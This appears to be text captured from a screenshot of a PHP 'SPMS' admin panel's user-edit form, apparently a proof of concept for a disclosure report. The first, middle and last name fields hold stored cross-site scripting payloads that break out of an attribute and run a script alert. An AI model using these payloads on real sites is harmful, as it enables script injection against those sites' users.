 localhost/php-spms/admin/?page=user
PHP - SPMS
Dashboard
Services
Pages
Inquiries
MAINTENANCE
Users
Contact Information
System Information
User
Dashboard / User
First Name
test"><script>alert("XSS on Firstname")</script>
" required>
Middle Name
test"><script>alert("XSS on Middlename")</script>
Last Name
test"><script>alert("XSS on Lastname")</script>
Username
Admin
Password
Leave this blank if you dont want to change the password.
Avatar
Browse... No file selected.
Update